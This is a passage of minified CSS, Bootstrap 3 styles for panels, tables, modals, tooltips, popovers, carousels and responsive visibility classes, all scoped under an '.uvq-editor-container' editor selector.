.list-group-item:first-child,.uvq-editor-container .panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.uvq-editor-container .panel>.list-group:last-child .list-group-item:last-child,.uvq-editor-container .panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.uvq-editor-container .panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.uvq-editor-container .list-group+.panel-footer{border-top-width:0}.uvq-editor-container .panel>.table,.uvq-editor-container .panel>.table-responsive>.table,.uvq-editor-container .panel>.panel-collapse>.table{margin-bottom:0}.uvq-editor-container .panel>.table caption,.uvq-editor-container .panel>.table-responsive>.table caption,.uvq-editor-container .panel>.panel-collapse>.table caption{padding-right:15px;padding-left:15px}.uvq-editor-container .panel>.table:first-child,.uvq-editor-container .panel>.table-responsive:first-child>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.uvq-editor-container .panel>.table:first-child>thead:first-child>tr:first-child,.uvq-editor-container .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.uvq-editor-container .panel>.table:first-child>tbody:first-child>tr:first-child,.uvq-editor-container .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.uvq-editor-container .panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.uvq-editor-container .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.uvq-editor-container .panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.uvq-editor-container .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.uvq-editor-container .panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.uvq-editor-container .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.uvq-editor-container .panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.uvq-editor-container .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.uvq-editor-container .panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.uvq-editor-container .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.uvq-editor-container .panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.uvq-editor-container .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.uvq-editor-container .panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.uvq-editor-container .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.uvq-editor-container .panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.uvq-editor-container .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.uvq-editor-container .panel>.table:last-child,.uvq-editor-container .panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.uvq-editor-container .panel>.table:last-child>tbody:last-child>tr:last-child,.uvq-editor-container .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.uvq-editor-container .panel>.table:last-child>tfoot:last-child>tr:last-child,.uvq-editor-container .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.uvq-editor-container .panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.uvq-editor-container .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.uvq-editor-container .panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.uvq-editor-container .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.uvq-editor-container .panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.uvq-editor-container .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.uvq-editor-container .panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.uvq-editor-container .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.uvq-editor-container .panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.uvq-editor-container .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.uvq-editor-container .panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.uvq-editor-container .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.uvq-editor-container .panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.uvq-editor-container .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.uvq-editor-container .panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.uvq-editor-container .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.uvq-editor-container .panel>.panel-body+.table,.uvq-editor-container .panel>.panel-body+.table-responsive,.uvq-editor-container .panel>.table+.panel-body,.uvq-editor-container .panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.uvq-editor-container .panel>.table>tbody:first-child>tr:first-child th,.uvq-editor-container .panel>.table>tbody:first-child>tr:first-child td{border-top:0}.uvq-editor-container .panel>.table-bordered,.uvq-editor-container .panel>.table-responsive>.table-bordered{border:0}.uvq-editor-container .panel>.table-bordered>thead>tr>th:first-child,.uvq-editor-container .panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.uvq-editor-container .panel>.table-bordered>tbody>tr>th:first-child,.uvq-editor-container .panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.uvq-editor-container .panel>.table-bordered>tfoot>tr>th:first-child,.uvq-editor-container .panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.uvq-editor-container .panel>.table-bordered>thead>tr>td:first-child,.uvq-editor-container .panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.uvq-editor-container .panel>.table-bordered>tbody>tr>td:first-child,.uvq-editor-container .panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.uvq-editor-container .panel>.table-bordered>tfoot>tr>td:first-child,.uvq-editor-container .panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.uvq-editor-container .panel>.table-bordered>thead>tr>th:last-child,.uvq-editor-container .panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.uvq-editor-container .panel>.table-bordered>tbody>tr>th:last-child,.uvq-editor-container .panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.uvq-editor-container .panel>.table-bordered>tfoot>tr>th:last-child,.uvq-editor-container .panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.uvq-editor-container .panel>.table-bordered>thead>tr>td:last-child,.uvq-editor-container .panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.uvq-editor-container .panel>.table-bordered>tbody>tr>td:last-child,.uvq-editor-container .panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.uvq-editor-container .panel>.table-bordered>tfoot>tr>td:last-child,.uvq-editor-container .panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.uvq-editor-container .panel>.table-bordered>thead>tr:first-child>td,.uvq-editor-container .panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.uvq-editor-container .panel>.table-bordered>tbody>tr:first-child>td,.uvq-editor-container .panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.uvq-editor-container .panel>.table-bordered>thead>tr:first-child>th,.uvq-editor-container .panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.uvq-editor-container .panel>.table-bordered>tbody>tr:first-child>th,.uvq-editor-container .panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.uvq-editor-container .panel>.table-bordered>tbody>tr:last-child>td,.uvq-editor-container .panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.uvq-editor-container .panel>.table-bordered>tfoot>tr:last-child>td,.uvq-editor-container .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.uvq-editor-container .panel>.table-bordered>tbody>tr:last-child>th,.uvq-editor-container .panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.uvq-editor-container .panel>.table-bordered>tfoot>tr:last-child>th,.uvq-editor-container .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.uvq-editor-container .panel>.table-responsive{margin-bottom:0;border:0}.uvq-editor-container .panel-group{margin-bottom:20px}.uvq-editor-container .panel-group .panel{margin-bottom:0;border-radius:4px}.uvq-editor-container .panel-group .panel+.panel{margin-top:5px}.uvq-editor-container .panel-group .panel-heading{border-bottom:0}.uvq-editor-container .panel-group .panel-heading+.panel-collapse>.panel-body,.uvq-editor-container .panel-group .panel-heading+.panel-collapse>.list-group{border-top:1px solid #ddd}.uvq-editor-container .panel-group .panel-footer{border-top:0}.uvq-editor-container .panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.uvq-editor-container .panel-default{border-color:#ddd}.uvq-editor-container .panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.uvq-editor-container .panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.uvq-editor-container .panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.uvq-editor-container .panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.uvq-editor-container .panel-primary{border-color:#337ab7}.uvq-editor-container .panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.uvq-editor-container .panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.uvq-editor-container .panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.uvq-editor-container .panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.uvq-editor-container .panel-success{border-color:#d6e9c6}.uvq-editor-container .panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.uvq-editor-container .panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.uvq-editor-container .panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.uvq-editor-container .panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.uvq-editor-container .panel-info{border-color:#bce8f1}.uvq-editor-container .panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.uvq-editor-container .panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.uvq-editor-container .panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.uvq-editor-container .panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.uvq-editor-container .panel-warning{border-color:#faebcc}.uvq-editor-container .panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.uvq-editor-container .panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.uvq-editor-container .panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.uvq-editor-container .panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.uvq-editor-container .panel-danger{border-color:#ebccd1}.uvq-editor-container .panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.uvq-editor-container .panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.uvq-editor-container .panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.uvq-editor-container .panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.uvq-editor-container .embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.uvq-editor-container .embed-responsive .embed-responsive-item,.uvq-editor-container .embed-responsive iframe,.uvq-editor-container .embed-responsive embed,.uvq-editor-container .embed-responsive object,.uvq-editor-container .embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.uvq-editor-container .embed-responsive.embed-responsive-16by9{padding-bottom:56.25%}.uvq-editor-container .embed-responsive.embed-responsive-4by3{padding-bottom:75%}.uvq-editor-container .well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.uvq-editor-container .well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.uvq-editor-container .well-lg{padding:24px;border-radius:6px}.uvq-editor-container .well-sm{padding:9px;border-radius:3px}.uvq-editor-container .close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.uvq-editor-container .close:hover,.uvq-editor-container .close:focus{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}.uvq-editor-container button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:transparent;border:0}.uvq-editor-container .modal-open{overflow:visible}.uvq-editor-container .modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.uvq-editor-container .modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.uvq-editor-container .modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.uvq-editor-container .modal-open .modal{overflow-x:hidden;overflow-y:auto}.uvq-editor-container .modal-dialog{position:relative;width:auto;margin:10px}.uvq-editor-container .modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.uvq-editor-container .modal-backdrop{position:absolute;top:0;right:0;left:0;background-color:#000}.uvq-editor-container .modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.uvq-editor-container .modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.uvq-editor-container .modal-header{min-height:16.42857143px;padding:15px;border-bottom:1px solid #e5e5e5}.uvq-editor-container .modal-header .close{margin-top:-2px}.uvq-editor-container .modal-title{margin:0;line-height:1.42857143}.uvq-editor-container .modal-body{position:relative;padding:15px}.uvq-editor-container .modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.uvq-editor-container .modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.uvq-editor-container .modal-footer .btn-group .btn+.btn{margin-left:-1px}.uvq-editor-container .modal-footer .btn-block+.btn-block{margin-left:0}.uvq-editor-container .modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.uvq-editor-container .modal-dialog{width:600px;margin:30px auto}.uvq-editor-container .modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.uvq-editor-container .modal-sm{width:300px}}@media (min-width:992px){.uvq-editor-container .modal-lg{width:900px}}.uvq-editor-container .tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-weight:400;line-height:1.4;visibility:visible;filter:alpha(opacity=0);opacity:0}.uvq-editor-container .tooltip.in{filter:alpha(opacity=90);opacity:.9}.uvq-editor-container .tooltip.top{padding:5px 0;margin-top:-3px}.uvq-editor-container .tooltip.right{padding:0 5px;margin-left:3px}.uvq-editor-container .tooltip.bottom{padding:5px 0;margin-top:3px}.uvq-editor-container .tooltip.left{padding:0 5px;margin-left:-3px}.uvq-editor-container .tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.uvq-editor-container .tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.uvq-editor-container .tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.uvq-editor-container .tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.uvq-editor-container .tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.uvq-editor-container .tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.uvq-editor-container .tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.uvq-editor-container .tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.uvq-editor-container .tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.uvq-editor-container .tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.uvq-editor-container .popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;line-height:1.42857143;text-align:left;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.uvq-editor-container .popover.top{margin-top:-10px}.uvq-editor-container .popover.right{margin-left:10px}.uvq-editor-container .popover.bottom{margin-top:10px}.uvq-editor-container .popover.left{margin-left:-10px}.uvq-editor-container .popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.uvq-editor-container .popover-content{padding:9px 14px}.uvq-editor-container .popover>.arrow,.uvq-editor-container .popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.uvq-editor-container .popover>.arrow{border-width:11px}.uvq-editor-container .popover>.arrow:after{content:"";border-width:10px}.uvq-editor-container .popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.uvq-editor-container .popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.uvq-editor-container .popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.uvq-editor-container .popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.uvq-editor-container .popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.uvq-editor-container .popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.uvq-editor-container .popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.uvq-editor-container .popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.uvq-editor-container .carousel{position:relative}.uvq-editor-container .carousel-inner{position:relative;width:100%;overflow:hidden}.uvq-editor-container .carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.uvq-editor-container .carousel-inner>.item>img,.uvq-editor-container .carousel-inner>.item>a>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.uvq-editor-container .carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.uvq-editor-container .carousel-inner>.item.next,.uvq-editor-container .carousel-inner>.item.active.right{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.uvq-editor-container .carousel-inner>.item.prev,.uvq-editor-container .carousel-inner>.item.active.left{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.uvq-editor-container .carousel-inner>.item.next.left,.uvq-editor-container .carousel-inner>.item.prev.right,.uvq-editor-container .carousel-inner>.item.active{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.uvq-editor-container .carousel-inner>.active,.uvq-editor-container .carousel-inner>.next,.uvq-editor-container .carousel-inner>.prev{display:block}.uvq-editor-container .carousel-inner>.active{left:0}.uvq-editor-container .carousel-inner>.next,.uvq-editor-container .carousel-inner>.prev{position:absolute;top:0;width:100%}.uvq-editor-container .carousel-inner>.next{left:100%}.uvq-editor-container .carousel-inner>.prev{left:-100%}.uvq-editor-container .carousel-inner>.next.left,.uvq-editor-container .carousel-inner>.prev.right{left:0}.uvq-editor-container .carousel-inner>.active.left{left:-100%}.uvq-editor-container .carousel-inner>.active.right{left:100%}.uvq-editor-container .carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.uvq-editor-container .carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1);background-repeat:repeat-x}.uvq-editor-container .carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1);background-repeat:repeat-x}.uvq-editor-container .carousel-control:hover,.uvq-editor-container .carousel-control:focus{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.uvq-editor-container .carousel-control .icon-prev,.uvq-editor-container .carousel-control .icon-next,.uvq-editor-container .carousel-control .glyphicon-chevron-left,.uvq-editor-container .carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block}.uvq-editor-container .carousel-control .icon-prev,.uvq-editor-container .carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px}.uvq-editor-container .carousel-control .icon-next,.uvq-editor-container .carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px}.uvq-editor-container .carousel-control .icon-prev,.uvq-editor-container .carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;font-family:serif}.uvq-editor-container .carousel-control .icon-prev:before{content:'\2039'}.uvq-editor-container .carousel-control .icon-next:before{content:'\203a'}.uvq-editor-container .carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.uvq-editor-container .carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:transparent;border:1px solid #fff;border-radius:10px}.uvq-editor-container .carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.uvq-editor-container .carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.uvq-editor-container .carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.uvq-editor-container .carousel-control .glyphicon-chevron-left,.uvq-editor-container .carousel-control .glyphicon-chevron-right,.uvq-editor-container .carousel-control .icon-prev,.uvq-editor-container .carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;font-size:30px}.uvq-editor-container .carousel-control .glyphicon-chevron-left,.uvq-editor-container .carousel-control .icon-prev{margin-left:-15px}.uvq-editor-container .carousel-control .glyphicon-chevron-right,.uvq-editor-container .carousel-control .icon-next{margin-right:-15px}.uvq-editor-container .carousel-caption{right:20%;left:20%;padding-bottom:30px}.uvq-editor-container .carousel-indicators{bottom:20px}}.uvq-editor-container .clearfix:before,.uvq-editor-container .clearfix:after,.uvq-editor-container .dl-horizontal dd:before,.uvq-editor-container .dl-horizontal dd:after,.uvq-editor-container .container:before,.uvq-editor-container .container:after,.uvq-editor-container .container-fluid:before,.uvq-editor-container .container-fluid:after,.uvq-editor-container .row:before,.uvq-editor-container .row:after,.uvq-editor-container .form-horizontal .form-group:before,.uvq-editor-container .form-horizontal .form-group:after,.uvq-editor-container .btn-toolbar:before,.uvq-editor-container .btn-toolbar:after,.uvq-editor-container .btn-group-vertical>.btn-group:before,.uvq-editor-container .btn-group-vertical>.btn-group:after,.uvq-editor-container .nav:before,.uvq-editor-container .nav:after,.uvq-editor-container .navbar:before,.uvq-editor-container .navbar:after,.uvq-editor-container .navbar-header:before,.uvq-editor-container .navbar-header:after,.uvq-editor-container .navbar-collapse:before,.uvq-editor-container .navbar-collapse:after,.uvq-editor-container .pager:before,.uvq-editor-container .pager:after,.uvq-editor-container .panel-body:before,.uvq-editor-container .panel-body:after,.uvq-editor-container .modal-footer:before,.uvq-editor-container .modal-footer:after{display:table;content:" "}.uvq-editor-container .clearfix:after,.uvq-editor-container .dl-horizontal dd:after,.uvq-editor-container .container:after,.uvq-editor-container .container-fluid:after,.uvq-editor-container .row:after,.uvq-editor-container .form-horizontal .form-group:after,.uvq-editor-container .btn-toolbar:after,.uvq-editor-container .btn-group-vertical>.btn-group:after,.uvq-editor-container .nav:after,.uvq-editor-container .navbar:after,.uvq-editor-container .navbar-header:after,.uvq-editor-container .navbar-collapse:after,.uvq-editor-container .pager:after,.uvq-editor-container .panel-body:after,.uvq-editor-container .modal-footer:after{clear:both}.uvq-editor-container .center-block{display:block;margin-right:auto;margin-left:auto}.uvq-editor-container .pull-right{float:right!important}.uvq-editor-container .pull-left{float:left!important}.uvq-editor-container .hide{display:none!important}.uvq-editor-container .show{display:block!important}.uvq-editor-container .invisible{visibility:hidden}.uvq-editor-container .text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.uvq-editor-container .hidden{display:none!important;visibility:hidden!important}.uvq-editor-container .affix{position:fixed}@-ms-viewport{.uvq-editor-container{width:device-width}}.uvq-editor-container .visible-xs,.uvq-editor-container .visible-sm,.uvq-editor-container .visible-md,.uvq-editor-container .visible-lg{display:none!important}.uvq-editor-container .visible-xs-block,.uvq-editor-container .visible-xs-inline,.uvq-editor-container .visible-xs-inline-block,.uvq-editor-container .visible-sm-block,.uvq-editor-container .visible-sm-inline,.uvq-editor-container .visible-sm-inline-block,.uvq-editor-container .visible-md-block,.uvq-editor-container .visible-md-inline,.uvq-editor-container .visible-md-inline-block,.uvq-editor-container .visible-lg-block,.uvq-editor-container .visible-lg-inline,.uvq-editor-container .visible-lg-inline-block{display:none!important}@media (max-width:767px){.uvq-editor-container .visible-xs{display:block!important}.uvq-editor-container table.visible-xs{display:table}.uvq-editor-container tr.visible-xs{display:table-row!important}.uvq-editor-container th.visible-xs,.uvq-editor-container td.visible-xs{display:table-cell!important}}@media (max-width:767px){.uvq-editor-container .visible-xs-block{display:block!important}}@media (max-width:767px){.uvq-editor-container .visible-xs-inline{display:inline!important}}@media (max-width:767px){.uvq-editor-container .visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.uvq-editor-container .visible-sm{display:block!important}.uvq-editor-container table.visible-sm{display:table}.uvq-editor-container tr.visible-sm{display:table-row!important}.uvq-editor-container th.visible-sm,.uvq-editor-container td.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.uvq-editor-container .visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.uvq-editor-container .visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.uvq-editor-container .visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.uvq-editor-container .visible-md{display:block!important}.uvq-editor-container table.visible-md{display:table}.uvq-editor-container tr.visible-md{display:table-row!important}.uvq-editor-container th.visible-md,.uvq-editor-container td.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.uvq-editor-container .visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.uvq-editor-container .visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.uvq-editor-container .visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.uvq-editor-container .visible-lg{display:block!important}.uvq-editor-container table.visible-lg{display:table}.uvq-editor-container tr.visible-lg{display:table-row!important}.uvq-editor-container th.visible-lg,.uvq-editor-container td.visible-lg{display:table-cell!important}}@media (min-width:1200px){.uvq-editor-container .visible-lg-block{display:block!important}}@media (min-width:1200px){.uvq-editor-container .visible-lg-inline{display:inline!important}}@media (min-width:1200px){.uvq-editor-container .visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.uvq-editor-container .hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.uvq-editor-container .hidden-sm{display:none!important}}@media (min-width:992px) and 